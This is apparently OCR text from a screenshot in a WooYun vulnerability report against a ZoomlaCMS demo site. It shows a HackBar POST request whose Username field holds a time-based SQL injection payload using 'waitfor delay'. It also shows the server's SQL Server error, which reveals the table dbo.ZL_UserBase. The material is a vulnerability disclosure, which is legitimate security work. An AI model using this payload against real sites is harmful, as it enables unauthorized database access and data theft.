 Firefox
WooYun.org | 提交漏洞
违反了 PRIMARY KEY 约束“PK_ZL...
demo.zoomla.cn/user/AppBack.aspx?type=QQ&openID=
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://demo.zoomla.cn/user/AppBack.aspx?type=QQ&openID=
Split URL
Execute
Enable Post data
Enable Referrer
Post data
__VIEWSTATE=%2FwEPDwUKMTg3NjY2NjI4MQ9kFgICAQ9kFgYCDQ8PFgIeBFRleHQFAlFRZGQCDw8PFgIfAAUJ6YCQ5rWqQ01TZGQCEQ8PFgIfAGRkZGQ%3D&InfoHid=&Uid=&birthday=&marriage=&blood=&
sex=&Username=this1','this1','','','',1);waitfor/**/delay/**/'0:00:10'--&pass=1&cpass=1&Register=%E6%8F%90%E4%BA%A4
“/”应用程序中的服务器错误。
违反了 PRIMARY KEY 约束“PK_ZL_UserBase”。不能在对象“dbo.ZL_UserBase”中插入重复键。重复键值为 (0)。
语句已终止。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 违反了 PRIMARY KEY 约束“PK_ZL_UserBase”。不能在对象“dbo.ZL_UserBase”中插入重复键。重复键值为 (0)。
语句已终止。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
www.wooyun.org